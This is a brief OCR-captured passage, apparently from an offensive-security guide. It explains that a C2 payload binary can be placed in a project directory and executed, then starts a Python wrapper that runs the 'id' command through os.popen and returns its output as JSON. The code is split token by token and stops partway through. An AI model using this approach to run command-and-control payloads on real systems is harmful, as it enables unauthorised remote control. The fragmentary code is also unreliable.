
be returned.
Note
The wrapper script is not strictly required if you aren't interested in
getting the output. If your goal is simply to execute a C2 payload,
you can include the binary in the project directory and then execute
it.
Wrapping the output in JSON allows us to get the response output.
Our wrapper script looks like the following (feel free to
change to your needs).
wrapper.py
import
json
import
os
stream
=
os
.
popen
(
'id'
)